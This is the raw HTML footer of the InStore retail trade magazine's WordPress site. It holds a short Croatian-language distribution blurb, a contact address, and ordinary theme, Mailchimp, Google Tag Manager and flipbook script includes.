InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696db952220a9
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>